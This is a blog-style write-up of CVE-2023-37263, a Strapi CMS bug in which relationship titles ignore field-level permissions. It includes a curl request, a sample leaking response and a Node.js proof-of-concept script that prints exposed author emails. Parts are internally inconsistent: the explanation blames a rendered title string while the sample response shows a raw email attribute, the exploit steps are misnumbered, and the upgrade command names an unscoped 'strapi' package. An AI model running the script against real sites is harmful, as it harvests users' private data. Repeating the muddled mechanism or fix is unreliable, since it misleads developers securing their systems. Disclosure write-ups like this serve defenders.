
CVE-2023-37263 is a security vulnerability found in Strapi, a popular open-source headless content management system (CMS). The bug affects all Strapi versions below 4.12.1 and allows users to see data they shouldn't, even if field-level permissions block them elsewhere.
This write-up explains why CVE-2023-37263 matters, how attackers can exploit it, and how you can fix or test your own systems. We'll use simple language, code samples, and links to more information. This guide is original and exclusive for readers who want to understand this vulnerability in depth.
The Problem: Field Permissions Leaked in Relationships
In Strapi, you can manage permissions for every field in a collection. For example, maybe you allow users to see only the "name" of an article's author, but not their email.
But in versions before 4.12.1, there's a bug: if a restricted field appears as a relationship "title," then even users without permission to see it will see it anyway!
email (string, should be private)
You want "Guest" users to see the username — but _not_ the email.
Typical Permissions
// For "User" content type, public/guest users:
{
username: true, // can see
email: false // cannot see
}
// For "Post":
{
title: true,
author: true // relationship
}
Now, suppose your Post entry is
{
"title": "My First Post",
"author": {
"username": "janedoe",
"email": "jane@example.com"
}
}
Even with the correct permissions above, fetching the post relationship _through the author title field_ can expose the email.
How Is The Exploit Possible?
Whenever Strapi shows a relationship, it renders a "title." By default, Strapi might use something like "[username] ([email])" as the title for a User. But it doesn't check all permission rules when building this string.
Exploit Steps
1. Create or use an endpoint that returns relationships (e.g., GET /posts).
Fetch a post as a "guest" or other restricted user.
3. Look at the response: the author relationship may include _the unprotected email field inside the title or relationship object_.
Here's a code example using curl
curl https://example.com/api/posts?populate=author
Sample Response
{
"data": [
{
"id": 1,
"attributes": {
"title": "My First Post",
"author": {
"data": {
"id": 2,
"attributes": {
"username": "janedoe",
"email": "jane@example.com" // oops! exposed!
}
}
}
}
}
]
}
So if your title template or code pulls in private fields, they're revealed to all users.
Relevant Strapi Github Issue:
Relationship titles do not respect field-level permissions · Issue #17625
Official Advisory:
GitHub Security Advisory GHSA-ssv8-wv7v-whm5
Impact
Sensitive data — like emails, phone numbers, or other private info — can be leaked. If your users rely on Strapi API permissions, this bug means they could see things they shouldn't in all responses where a relationship is returned.
From the release notes
> "Fix relationship title permissions so they now respect field-level access control."
How to upgrade
npm install strapi@latest
# or
yarn add strapi@latest
Double-check:
After upgrade, try fetching posts as a restricted user again. The exposed email or other private fields should be gone from relationship titles.
PoC: Minimal Exploit
Here’s a small Node.js script to fetch and print posts and their author emails (even though guest access should be disallowed):
const axios = require('axios');
async function exploit() {
// Replace this with your site
const url = 'https://example.com/api/posts?populate=author';
const res = await axios.get(url);
res.data.data.forEach(post => {
const author = post.attributes.author.data.attributes;
if (author.email) {
console.log('Leaked email:', author.email);
}
});
}
exploit();
References and Further Reading
- Strapi Security Advisory - GHSA-ssv8-wv7v-whm5
- Original Issue Report on Github
- Strapi Changelog v4.12.1
- Official CVE Detail Page
- Strapi Documentation: Permissions
Timeline
Published on: 09/15/2023 19:15:08 UTC
Last modified on: 09/20/2023 15:38:23 UTC